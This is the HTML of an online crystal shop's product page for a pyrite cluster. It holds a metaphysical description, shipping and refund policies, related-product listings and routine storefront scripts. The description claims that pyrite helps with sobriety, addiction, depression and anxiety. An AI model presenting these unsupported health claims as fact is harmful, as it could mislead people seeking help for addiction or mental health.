        <li><a href="#tab3" class="text-uppercase font-bold link-hover" data-toggle="tab">shipping</a></li>
        
        
        <li><a href="#tab5" class="text-uppercase font-bold link-hover" data-toggle="tab">Returns</a></li>
        
  
            
                  
                            
        
      </ul>
    </div>
    <div class="tab-content border-top border-bottom">
      
      <div id="tab1" class="tab-pane active">
        <div class="detail-description">
          <meta charset="utf-8">
<p class="p1" data-mce-fragment="1"><meta charset="utf-8"><span data-mce-fragment="1">Pyrite is a powerful stone that helps ignite the spirit and encourages reawakened drive, passion, abundance, luck, and joy as it helps one integrate high-frequency energies into the physical body. Great for new beginnings, you will discover that we utilize pyrite in multiple products at The Mystical Ritual. Organizers and modern-day heroes cultivate one's inner warrior with Pyrite and take assertive action, protecting humans and Mother Earth to benefit the highest good of the community. This precious gem can also help one step beyond depressive thoughts or fear-based anxieties to take action in living their best life. Not only does it open up pathways of positive energy but also provides protection against negative vibrations or energies on physical, etheric, and emotional levels by cleansing the auric field! Additionally, Pyrite is great for students as it works to boost mental clarity by sharpening focus which makes remembering important details easier giving your soul an extra sparkle along the way! Pyrite is a great crystal for help in maintaining sobriety and overcoming addictions. See our other sobriety products like the Sobriety Crystal Grid and our line of sobriety/addiction crystal bracelets. Pyrite is also strongly featured in our Overcoming Grief and Loss Grid &amp; crystal bracelets, where it works alongside rose quartz, lepidolite, and rainbow moonstone. Pyrite is featured in our prosperity abundance essential oil. You will also find pyrite as a main component of our very popular Passion &amp; Sex Grid. </span>Overall Pyrite is a great gift for any astrological sign, especially those wanting to bring out their inner Leo.</p>
<p class="p1" data-mce-fragment="1"><meta charset="utf-8"><span data-mce-fragment="1">Affirmation: "My will is strong and I use it to accomplish the manifestation of my most benevolent hopes and desires." Naisha Ahsian, The Book Of Stones</span></p>
<p class="p1" data-mce-fragment="1"><meta charset="utf-8"><strong data-mce-fragment="1">PROPERTIES</strong><br data-mce-fragment="1"><span data-mce-fragment="1"><meta charset="utf-8">- Abundance<br data-mce-fragment="1">- Manifestation<br data-mce-fragment="1">- Willpower<br data-mce-fragment="1">- Confidence<br data-mce-fragment="1">- Overcome Addictions<br data-mce-fragment="1">- Balance Masculine Energy<br data-mce-fragment="1">- Overcome Grief &amp; Loss<br data-mce-fragment="1">- Student Stone<br data-mce-fragment="1">- Warrior Stone<br></span><br><br><span data-mce-fragment="1"><b>SIZES</b> </span><br data-mce-fragment="1"><meta charset="utf-8"><span data-mce-fragment="1">• Small </span><br data-mce-fragment="1"><span data-mce-fragment="1">• Medium </span><span data-mce-fragment="1"><br><meta charset="utf-8">• Large </span><br><b><br><br>DETAILS<br></b><span>• (1) Pyrite Cluster</span></p>
<p class="p1" data-mce-fragment="1">*Stones will be picked intuitively at random. <br><br>**As these are natural crystals, variation in color, cubing and imperfections may appear from time to time. This is just part of the charm of using natural materials.<br></p>
        </div>
      </div>
      
          
      <div id="tab4" class="tab-pane">
        <iframe width="560" height="315" src="" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>
        
        
        

        
      </div>
      
      
      
      <div id="tab3" class="tab-pane">
        
        
        <p>All products are handmade to order and usually ship between <strong>1-3 BUSINESS DAYS</strong>. If you order on a Friday, Saturday and Sunday do not count as business days. Monday will be the first business day counted.</p>
<p>Economy Orders ship USPS First Class Mail<br>If you require expedited shipping please select at checkout</p>
        
      </div>
      

         
      <div id="tab5" class="tab-pane">
        
        
        <div class="shopify-policy__title">
<h1>Refund Policy</h1>
</div>
<div class="shopify-policy__body">
<div class="rte">
<p>We have a 15-day return policy, which means you have 15 days after receiving your item to request a return.<br><br>To be eligible for a return, your item must be in the same condition that you received it, unworn or unused, with tags, and in its original packaging. You’ll also need the receipt or proof of purchase.<br><br>To start a return, you can contact us at<span> </span><a href="mailto:magic@themysticalritual.com">magic@themysticalritual.com</a>. <br><br>If your return is accepted, we’ll send you a return shipping label, as well as instructions on how and where to send your package. *Items sent back to us without first requesting a return will not be accepted.<br><br>You can always contact us for any return question at<span> </span><a href="mailto:magic@themysticalritual.com">magic@themysticalritual.com</a>.</p>
<br>
<p><strong>Damages and issues</strong><br>Please inspect your order upon reception and contact us immediately if the item is defective, damaged or if you receive the wrong item, so that we can evaluate the issue and make it right.</p>
<br>
<p><strong>Exceptions / non-returnable items</strong><br>Certain types of items cannot be returned, such as herbs, candles, etc..., custom products (such as special orders or personalized items), and personal care goods (such as ritual bath salts etc...). We also do not accept returns for hazardous materials, flammable liquids, or gases. Please get in touch if you have questions or concerns about your specific item.<br><br>Unfortunately, we cannot accept returns on sale items or gift cards.</p>
<br>
<p><strong>Exchanges</strong><br>The fastest way to ensure you get what you want is to return the item you have, and once the return is accepted, make a separate purchase for the new item.</p>
<br>
<p><strong>European Union 14 day cooling off period</strong><br>Notwithstanding the above, if the merchandise is being shipped into the European Union, you have the right to cancel or return your order within 14 days, for any reason and without a justification. As above, your item must be in the same condition that you received it, unworn or unused, with tags, and in its original packaging. You’ll also need the receipt or proof of purchase.</p>
<br>
<p><strong>Refunds</strong><br>We will notify you once we’ve received and inspected your return, and let you know if the refund was approved or not. If approved, you’ll be automatically refunded on your original payment method within 10 business days. Please remember it can take some time for your bank or credit card company to process and post the refund too.<br>If more than 15 business days have passed since we’ve approved your return, please contact us at magic@themysticalritual.com.</p>
</div>
</div>
        
      </div>
      
               
          
          
          
             
          
          
          
    </div>
  </div>
  

            
 



<div class="lastest-product">
  <h2 class="title24 text-uppercase font-bold">You May Also Like</h2>
  <div class="wrap-product">
    <div class="wrap-item text-center" data-pagination="false" data-autoplay="false" data-transition="fade" data-navigation="true" data-itemscustom="[[0,1],[560,2],[768,3],[1024,3],[1200,3]]">
      
      
      
      
      
      
      
      
      
      

      
 



 





 






<style>
  .item-product button.flickity-button.flickity-prev-next-button.previous, .item-product button.flickity-button.flickity-prev-next-button.next {
    display: none;
}
.item-product:hover button.flickity-button.flickity-prev-next-button.previous, .item-product:hover button.flickity-button.flickity-prev-next-button.next {
    display: block;
}
</style>
<div class="item-product item-product1 text-center">
  <div class="wrap-item-product">
    
    <div class="product-thumb mid">
      <a href="/collections/single-stones/products/tumbled-black-onyx">
        <img src="//www.themysticalritual.com/cdn/shop/products/blackobsidian.png?v=1676322775" alt="Buy Online Latest and Unique Tumbled Black Obsidian - Psychic Protection, Grounding, Cleansing, Spirit Communication | Shop Best Spiritual Items - The Mystical Ritual" />
      </a>

      
      
      <a href="javascript:void(0)" data-id="tumbled-black-onyx" class="quickview-link engoj_btn_quickview"><i class="fas fa-eye"></i></a>
      
      <div class="product-extra-link clearfix">
        
          
          	<a href="/collections/single-stones/products/tumbled-black-onyx" class="addcart-link pull-left"><span>Select Option</span></a>
          
        
        
        
<a href="/account/login" class="compare-link pull-right wish">
  <i class="far fa-heart"></i>
</a>


      </div>
    </div>
    <div class="product-info">
      <span class="title10 text-uppercase">Tumbled Stones</span>
      <h3 class="title14 font-bold"><a href="/collections/single-stones/products/tumbled-black-onyx" class="link-hover">Tumbled Black Obsidian - Psychic Protection, Grounding, Cleansing, Spirit Communication</a></h3>
      <div class="product-price">
        
        
        <ins class="font-bold color">From $3.00</ins>
      </div>
      
<!--       <div class="thumb-carousel thumb-carousel-product text-center">
        <div class="carousel-product">
          <ul class="list-inline">
            
            <li class="active">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/blackobsidian.png?v=1676322775" alt="Buy Online Latest and Unique Tumbled Black Obsidian - Psychic Protection, Grounding, Cleansing, Spirit Communication | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/black-obsidian.jpg?v=1676322775" alt="Buy Online Latest and Unique Tumbled Black Obsidian - Psychic Protection, Grounding, Cleansing, Spirit Communication | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/black-obsidian2.jpg?v=1676322775" alt="Buy Online Latest and Unique Tumbled Black Obsidian - Psychic Protection, Grounding, Cleansing, Spirit Communication | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/black-obsidian3.jpg?v=1676322776" alt="Buy Online Latest and Unique Tumbled Black Obsidian - Psychic Protection, Grounding, Cleansing, Spirit Communication | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
          </ul>
        </div>  
      </div> -->
    </div>
  </div>
</div>


      
      
      
      
      

      
 



 





 






<style>
  .item-product button.flickity-button.flickity-prev-next-button.previous, .item-product button.flickity-button.flickity-prev-next-button.next {
    display: none;
}
.item-product:hover button.flickity-button.flickity-prev-next-button.previous, .item-product:hover button.flickity-button.flickity-prev-next-button.next {
    display: block;
}
</style>
<div class="item-product item-product1 text-center">
  <div class="wrap-item-product">
    
    <div class="product-thumb mid">
      <a href="/collections/single-stones/products/green-aventurine-abundance-prosperity-luck-wealth">
        <img src="//www.themysticalritual.com/cdn/shop/products/greenaventurine.png?v=1676003892" alt="Buy Online Latest and Unique Tumbled Green Aventurine- Abundance, Prosperity, Luck, Wealth | Shop Best Spiritual Items - The Mystical Ritual" />
      </a>

      
      
      <a href="javascript:void(0)" data-id="green-aventurine-abundance-prosperity-luck-wealth" class="quickview-link engoj_btn_quickview"><i class="fas fa-eye"></i></a>
      
      <div class="product-extra-link clearfix">
        
          
          	<a href="/collections/single-stones/products/green-aventurine-abundance-prosperity-luck-wealth" class="addcart-link pull-left"><span>Select Option</span></a>
          
        
        
        
<a href="/account/login" class="compare-link pull-right wish">
  <i class="far fa-heart"></i>
</a>


      </div>
    </div>
    <div class="product-info">
      <span class="title10 text-uppercase">Tumbled Stones</span>
      <h3 class="title14 font-bold"><a href="/collections/single-stones/products/green-aventurine-abundance-prosperity-luck-wealth" class="link-hover">Tumbled Green Aventurine- Abundance, Prosperity, Luck, Wealth</a></h3>
      <div class="product-price">
        
        
        <ins class="font-bold color">From $4.00</ins>
      </div>
      
<!--       <div class="thumb-carousel thumb-carousel-product text-center">
        <div class="carousel-product">
          <ul class="list-inline">
            
            <li class="active">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/greenaventurine.png?v=1676003892" alt="Buy Online Latest and Unique Tumbled Green Aventurine- Abundance, Prosperity, Luck, Wealth | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/green-aventurine.jpg?v=1676003940" alt="Buy Online Latest and Unique Tumbled Green Aventurine- Abundance, Prosperity, Luck, Wealth | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/green-aventurine2.jpg?v=1676003939" alt="Buy Online Latest and Unique Tumbled Green Aventurine- Abundance, Prosperity, Luck, Wealth | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/green-aventurine3.jpg?v=1676003940" alt="Buy Online Latest and Unique Tumbled Green Aventurine- Abundance, Prosperity, Luck, Wealth | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/green-aventurine4.jpg?v=1676003939" alt="Buy Online Latest and Unique Tumbled Green Aventurine- Abundance, Prosperity, Luck, Wealth | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
          </ul>
        </div>  
      </div> -->
    </div>
  </div>
</div>


      
      
      
      
      

      
 



 





 






<style>
  .item-product button.flickity-button.flickity-prev-next-button.previous, .item-product button.flickity-button.flickity-prev-next-button.next {
    display: none;
}
.item-product:hover button.flickity-button.flickity-prev-next-button.previous, .item-product:hover button.flickity-button.flickity-prev-next-button.next {
    display: block;
}
</style>
<div class="item-product item-product1 text-center">
  <div class="wrap-item-product">
    
    <div class="product-thumb mid">
      <a href="/collections/single-stones/products/tumbled-tiger-eye-protection-sobriety-balance-vitality-strength-practicality-warrior-christ-consciousness">
        <img src="//www.themysticalritual.com/cdn/shop/products/tigereyetumbled1.png?v=1676312389" alt="Buy Online Latest and Unique Tumbled Tiger Eye - Protection, Sobriety, Balance, Vitality, Strength, Practicality, Warrior, Christ Consciousness | Shop Best Spiritual Items - The Mystical Ritu" />
      </a>

      
      
      <a href="javascript:void(0)" data-id="tumbled-tiger-eye-protection-sobriety-balance-vitality-strength-practicality-warrior-christ-consciousness" class="quickview-link engoj_btn_quickview"><i class="fas fa-eye"></i></a>
      
      <div class="product-extra-link clearfix">
        
          
          	<a href="/collections/single-stones/products/tumbled-tiger-eye-protection-sobriety-balance-vitality-strength-practicality-warrior-christ-consciousness" class="addcart-link pull-left"><span>Select Option</span></a>
          
        
        
        
<a href="/account/login" class="compare-link pull-right wish">
  <i class="far fa-heart"></i>
</a>


      </div>
    </div>
    <div class="product-info">
      <span class="title10 text-uppercase">Tumbled Stones</span>
      <h3 class="title14 font-bold"><a href="/collections/single-stones/products/tumbled-tiger-eye-protection-sobriety-balance-vitality-strength-practicality-warrior-christ-consciousness" class="link-hover">Tumbled Tiger Eye - Protection, Sobriety, Balance, Vitality, Strength, Practicality, Warrior, Christ Consciousness</a></h3>
      <div class="product-price">
        
        
        <ins class="font-bold color">From $2.00</ins>
      </div>
      
<!--       <div class="thumb-carousel thumb-carousel-product text-center">
        <div class="carousel-product">
          <ul class="list-inline">
            
            <li class="active">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/tigereyetumbled1.png?v=1676312389" alt="Buy Online Latest and Unique Tumbled Tiger Eye - Protection, Sobriety, Balance, Vitality, Strength, Practicality, Warrior, Christ Consciousness | Shop Best Spiritual Items - The Mystical Ritu"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/tiger-eye.jpg?v=1676312389" alt="Buy Online Latest and Unique Tumbled Tiger Eye - Protection, Sobriety, Balance, Vitality, Strength, Practicality, Warrior, Christ Consciousness | Shop Best Spiritual Items - The Mystical Ritu"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/tiger-eye2.jpg?v=1676312388" alt="Buy Online Latest and Unique Tumbled Tiger Eye - Protection, Sobriety, Balance, Vitality, Strength, Practicality, Warrior, Christ Consciousness | Shop Best Spiritual Items - The Mystical Ritu"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/tiger-eye3.jpg?v=1676312390" alt="Buy Online Latest and Unique Tumbled Tiger Eye - Protection, Sobriety, Balance, Vitality, Strength, Practicality, Warrior, Christ Consciousness | Shop Best Spiritual Items - The Mystical Ritu"></a>
            </li>
            
          </ul>
        </div>  
      </div> -->
    </div>
  </div>
</div>


      
      
      
      
      

      
 



 





 






<style>
  .item-product button.flickity-button.flickity-prev-next-button.previous, .item-product button.flickity-button.flickity-prev-next-button.next {
    display: none;
}
.item-product:hover button.flickity-button.flickity-prev-next-button.previous, .item-product:hover button.flickity-button.flickity-prev-next-button.next {
    display: block;
}
</style>
<div class="item-product item-product1 text-center">
  <div class="wrap-item-product">
    
    <div class="product-thumb mid">
      <a href="/collections/single-stones/products/tumbled-citrine-happiness-joy">
        <img src="//www.themysticalritual.com/cdn/shop/products/tumbledcitrine.png?v=1676005348" alt="Buy Online Latest and Unique Tumbled Citrine - Happiness, Joy, Abundance, Creativity Clarity | Shop Best Spiritual Items - The Mystical Ritual" />
      </a>

      
      
      <a href="javascript:void(0)" data-id="tumbled-citrine-happiness-joy" class="quickview-link engoj_btn_quickview"><i class="fas fa-eye"></i></a>
      
      <div class="product-extra-link clearfix">
        
          
            <form method="post" action="/cart/add" data-productid="8119209460000" class="add-to-cart">
              <input type="hidden" name="id" data-productid="8119209460000" value="44510249484576" />
              <button type="submit" name="add" id="AddToCart8119209460000" class="enj-add-to-cart-btn addcart-link pull-left">
                <span>Add to Cart</span>
              </button>
            </form>
          
        
        
        
<a href="/account/login" class="compare-link pull-right wish">
  <i class="far fa-heart"></i>
</a>


      </div>
    </div>
    <div class="product-info">
      <span class="title10 text-uppercase">Tumbled Stones</span>
      <h3 class="title14 font-bold"><a href="/collections/single-stones/products/tumbled-citrine-happiness-joy" class="link-hover">Tumbled Citrine - Happiness, Joy, Abundance, Creativity Clarity</a></h3>
      <div class="product-price">
        
        
        <ins class="font-bold color">$2.00</ins>
      </div>
      
<!--       <div class="thumb-carousel thumb-carousel-product text-center">
        <div class="carousel-product">
          <ul class="list-inline">
            
            <li class="active">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/tumbledcitrine.png?v=1676005348" alt="Buy Online Latest and Unique Tumbled Citrine - Happiness, Joy, Abundance, Creativity Clarity | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/Citrine.jpg?v=1676005369" alt="Buy Online Latest and Unique Tumbled Citrine - Happiness, Joy, Abundance, Creativity Clarity | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/Citrine2.jpg?v=1676005368" alt="Buy Online Latest and Unique Tumbled Citrine - Happiness, Joy, Abundance, Creativity Clarity | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/Citrine3.jpg?v=1676005368" alt="Buy Online Latest and Unique Tumbled Citrine - Happiness, Joy, Abundance, Creativity Clarity | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
          </ul>
        </div>  
      </div> -->
    </div>
  </div>
</div>


      
      
      
      
      

      
 



 





 






<style>
  .item-product button.flickity-button.flickity-prev-next-button.previous, .item-product button.flickity-button.flickity-prev-next-button.next {
    display: none;
}
.item-product:hover button.flickity-button.flickity-prev-next-button.previous, .item-product:hover button.flickity-button.flickity-prev-next-button.next {
    display: block;
}
</style>
<div class="item-product item-product1 text-center">
  <div class="wrap-item-product">
    
    <div class="product-thumb mid">
      <a href="/collections/single-stones/products/amethyst-cluster-protection-purification-divine-connection-release-addictions">
        <img src="//www.themysticalritual.com/cdn/shop/products/amethystclusters.png?v=1676316707" alt="Buy Online Latest and Unique Amethyst Cluster - Protection, Purification, Divine Connection, Release Addictions | Shop Best Spiritual Items - The Mystical Ritual" />
      </a>

      
      
      <a href="javascript:void(0)" data-id="amethyst-cluster-protection-purification-divine-connection-release-addictions" class="quickview-link engoj_btn_quickview"><i class="fas fa-eye"></i></a>
      
      <div class="product-extra-link clearfix">
        
          
          	<a href="/collections/single-stones/products/amethyst-cluster-protection-purification-divine-connection-release-addictions" class="addcart-link pull-left"><span>Select Option</span></a>
          
        
        
        
<a href="/account/login" class="compare-link pull-right wish">
  <i class="far fa-heart"></i>
</a>


      </div>
    </div>
    <div class="product-info">
      <span class="title10 text-uppercase">Stone Clusters</span>
      <h3 class="title14 font-bold"><a href="/collections/single-stones/products/amethyst-cluster-protection-purification-divine-connection-release-addictions" class="link-hover">Amethyst Cluster - Protection, Purification, Divine Connection, Release Addictions</a></h3>
      <div class="product-price">
        
        
        <ins class="font-bold color">From $9.00</ins>
      </div>
      
<!--       <div class="thumb-carousel thumb-carousel-product text-center">
        <div class="carousel-product">
          <ul class="list-inline">
            
            <li class="active">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/amethystclusters.png?v=1676316707" alt="Buy Online Latest and Unique Amethyst Cluster - Protection, Purification, Divine Connection, Release Addictions | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/amethyst-cluster6.jpg?v=1676316707" alt="Buy Online Latest and Unique Amethyst Cluster - Protection, Purification, Divine Connection, Release Addictions | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/amethyst-cluster.jpg?v=1676316707" alt="Buy Online Latest and Unique Amethyst Cluster - Protection, Purification, Divine Connection, Release Addictions | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/amethyst-cluster2.jpg?v=1676316707" alt="Buy Online Latest and Unique Amethyst Cluster - Protection, Purification, Divine Connection, Release Addictions | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/amethyst-cluster4.jpg?v=1676316707" alt="Buy Online Latest and Unique Amethyst Cluster - Protection, Purification, Divine Connection, Release Addictions | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/amethyst-cluster5.jpg?v=1676316707" alt="Buy Online Latest and Unique Amethyst Cluster - Protection, Purification, Divine Connection, Release Addictions | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
          </ul>
        </div>  
      </div> -->
    </div>
  </div>
</div>


      
      
      
      
      

      
 



 





 






<style>
  .item-product button.flickity-button.flickity-prev-next-button.previous, .item-product button.flickity-button.flickity-prev-next-button.next {
    display: none;
}
.item-product:hover button.flickity-button.flickity-prev-next-button.previous, .item-product:hover button.flickity-button.flickity-prev-next-button.next {
    display: block;
}
</style>
<div class="item-product item-product1 text-center">
  <div class="wrap-item-product">
    
    <div class="product-thumb mid">
      <a href="/collections/single-stones/products/tumbled-smokey-quartz">
        <img src="//www.themysticalritual.com/cdn/shop/products/smokeyquartztumbled1.png?v=1676308915" alt="Buy Online Latest and Unique Tumbled Smoky Quartz - Manifestation, Grounding, Transmutation, Organization | Shop Best Spiritual Items - The Mystical Ritual" />
      </a>

      
      
      <a href="javascript:void(0)" data-id="tumbled-smokey-quartz" class="quickview-link engoj_btn_quickview"><i class="fas fa-eye"></i></a>
      
      <div class="product-extra-link clearfix">
        
          
          	<a href="/collections/single-stones/products/tumbled-smokey-quartz" class="addcart-link pull-left"><span>Select Option</span></a>
          
        
        
        
<a href="/account/login" class="compare-link pull-right wish">
  <i class="far fa-heart"></i>
</a>


      </div>
    </div>
    <div class="product-info">
      <span class="title10 text-uppercase">Tumbled Stones</span>
      <h3 class="title14 font-bold"><a href="/collections/single-stones/products/tumbled-smokey-quartz" class="link-hover">Tumbled Smoky Quartz - Manifestation, Grounding, Transmutation, Organization</a></h3>
      <div class="product-price">
        
        
        <ins class="font-bold color">From $2.00</ins>
      </div>
      
<!--       <div class="thumb-carousel thumb-carousel-product text-center">
        <div class="carousel-product">
          <ul class="list-inline">
            
            <li class="active">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/smokeyquartztumbled1.png?v=1676308915" alt="Buy Online Latest and Unique Tumbled Smoky Quartz - Manifestation, Grounding, Transmutation, Organization | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/smokey-quartz.jpg?v=1676308915" alt="Buy Online Latest and Unique Tumbled Smoky Quartz - Manifestation, Grounding, Transmutation, Organization | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/smokey-quartz2.jpg?v=1676308916" alt="Buy Online Latest and Unique Tumbled Smoky Quartz - Manifestation, Grounding, Transmutation, Organization | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/smokey-quartz3.jpg?v=1676308915" alt="Buy Online Latest and Unique Tumbled Smoky Quartz - Manifestation, Grounding, Transmutation, Organization | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
          </ul>
        </div>  
      </div> -->
    </div>
  </div>
</div>


      
      
      
      
      

      
 



 





 






<style>
  .item-product button.flickity-button.flickity-prev-next-button.previous, .item-product button.flickity-button.flickity-prev-next-button.next {
    display: none;
}
.item-product:hover button.flickity-button.flickity-prev-next-button.previous, .item-product:hover button.flickity-button.flickity-prev-next-button.next {
    display: block;
}
</style>
<div class="item-product item-product1 text-center">
  <div class="wrap-item-product">
    
    <div class="product-thumb mid">
      <a href="/collections/single-stones/products/raw-crystal-points-manifestation-magnification-programmability-cleansing-healing">
        <img src="//www.themysticalritual.com/cdn/shop/products/rawclearcrystalpoints_5e4a3c9f-d44f-4cf2-9765-b37b8a9d71d2.png?v=1676309804" alt="Buy Online Latest and Unique Raw Crystal Points - Manifestation, Magnification, Programmability, Cleansing, Healing | Shop Best Spiritual Items - The Mystical Ritual" />
      </a>

      
      
      <a href="javascript:void(0)" data-id="raw-crystal-points-manifestation-magnification-programmability-cleansing-healing" class="quickview-link engoj_btn_quickview"><i class="fas fa-eye"></i></a>
      
      <div class="product-extra-link clearfix">
        
          
          	<a href="/collections/single-stones/products/raw-crystal-points-manifestation-magnification-programmability-cleansing-healing" class="addcart-link pull-left"><span>Select Option</span></a>
          
        
        
        
<a href="/account/login" class="compare-link pull-right wish">
  <i class="far fa-heart"></i>
</a>


      </div>
    </div>
    <div class="product-info">
      <span class="title10 text-uppercase">Raw Crystals</span>
      <h3 class="title14 font-bold"><a href="/collections/single-stones/products/raw-crystal-points-manifestation-magnification-programmability-cleansing-healing" class="link-hover">Raw Crystal Points - Manifestation, Magnification, Programmability, Cleansing, Healing</a></h3>
      <div class="product-price">
        
        
        <ins class="font-bold color">From $3.00</ins>
      </div>
      
<!--       <div class="thumb-carousel thumb-carousel-product text-center">
        <div class="carousel-product">
          <ul class="list-inline">
            
            <li class="active">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/rawclearcrystalpoints_5e4a3c9f-d44f-4cf2-9765-b37b8a9d71d2.png?v=1676309804" alt="Buy Online Latest and Unique Raw Crystal Points - Manifestation, Magnification, Programmability, Cleansing, Healing | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/clear-quarts-crystal-points_20fc3e5c-9850-4e7a-bcaa-5545097554ed.jpg?v=1676309804" alt="Buy Online Latest and Unique Raw Crystal Points - Manifestation, Magnification, Programmability, Cleansing, Healing | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/clear-quarts-crystal-points1_140e6902-5ede-4966-b49b-0d2de552b9ee.jpg?v=1676309804" alt="Buy Online Latest and Unique Raw Crystal Points - Manifestation, Magnification, Programmability, Cleansing, Healing | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/clear-quarts-crystal-points2_236deb53-4595-4872-87b1-b77d7756a8f0.jpg?v=1676309804" alt="Buy Online Latest and Unique Raw Crystal Points - Manifestation, Magnification, Programmability, Cleansing, Healing | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/clear-quarts-crystal-points3_f5a1b47e-4153-437d-8f6a-607301062fc0.jpg?v=1676309804" alt="Buy Online Latest and Unique Raw Crystal Points - Manifestation, Magnification, Programmability, Cleansing, Healing | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/IMG_6768.jpg?v=1676309804" alt="Buy Online Latest and Unique Raw Crystal Points - Manifestation, Magnification, Programmability, Cleansing, Healing | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/IMG_6769.jpg?v=1676309804" alt="Buy Online Latest and Unique Raw Crystal Points - Manifestation, Magnification, Programmability, Cleansing, Healing | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/IMG_6770.jpg?v=1676309804" alt="Buy Online Latest and Unique Raw Crystal Points - Manifestation, Magnification, Programmability, Cleansing, Healing | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/IMG_6771.jpg?v=1676309804" alt="Buy Online Latest and Unique Raw Crystal Points - Manifestation, Magnification, Programmability, Cleansing, Healing | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
          </ul>
        </div>  
      </div> -->
    </div>
  </div>
</div>


      
      
      
      
    </div>
  </div>
</div>

          </div>
          
        </div>
      </div>
    </div>
  </div>
</section>



<script src="//www.themysticalritual.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script>

<script>

  var selectCallback = function(variant, selector) {
    // BEGIN SWATCHES
    if (variant) {
      var form = jQuery('#' + selector.domIdPrefix).closest('form');
      for (var i=0,length=variant.options.length; i<length; i++) {
        var radioButton = form.find('.swatch[data-option-index="' + i + '"] :radio[value="' + variant.options[i] +'"]');
        if (radioButton.size()) {
          radioButton.get(0).checked = true;
        }
      }
    }
    // END SWATCHES
    
    

    var quantity = 1,
        totalPrice;
    if (variant) {
      if (variant.available) {
        // Selected a valid variant that is available.
        $('.engoj-btn-addtocart').removeClass('disabled').removeAttr('disabled').val('Add to Cart').fadeTo(200,1);
      } else {
        // Variant is sold out.
        $('.engoj-btn-addtocart').val('Sold Out').addClass('disabled').attr('disabled', 'disabled').fadeTo(200,0.5);
      }
      quantity = parseInt($('#Quantity').val(), 10);
      totalPrice = variant.price * quantity;

      if ( variant.compare_at_price > variant.price ) {
